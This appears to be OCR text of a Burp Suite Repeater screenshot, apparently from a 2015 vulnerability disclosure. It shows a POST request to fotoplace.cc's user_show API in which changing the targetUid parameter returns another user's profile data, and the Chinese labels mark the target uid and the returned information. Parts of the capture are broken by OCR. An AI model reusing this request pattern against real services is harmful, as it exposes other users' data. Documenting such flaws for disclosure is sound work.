 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 6 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://fotoplace.cc ?
Request
Raw Params Headers Hex
POST /api2/user%2Fuser_show.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 108
Host: fotoplace.cc
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/2.3.0
version=2.3&uid=559 84&token=d41d8cd98f f8427ea493a2fac71def33e
96a747ef1883803&targetUid=217
目标用户uid
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 21 Mar 2015 06:42:13 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.4.38
Set-Cookie: cookie_tempuid=192.168.100.61426920133636647954; expires=Tue,
15-Mar-2016 06:42:13 GMT; path=/
Expires: Sat, 21 Mar 2015 06:42:13 GMT
Cache-Control: max-age=0
Content-Length: 511
{"status":"0","error":"","data":{"uid":"217","userName":"fomalhaut","provinc
e":"","city":"","location":"","description":"\u6c38\u8fdc\u7684\u5317\u843d\u5
e08\u95e8","gender":"","followingCount":"44","followerCount":"19.0w","tagCount
":"0","postCount":"53","likeCount":"86","wishCount":"4","stopbyCount":"7","new
fotoplace.cc\/fp9847.jpg-mt?t=429114","userSkin":"","allowFound":"1"}}
返回的目标用户信息
? < + > Type a search term 0 matches
Done 874 bytes | 82 millis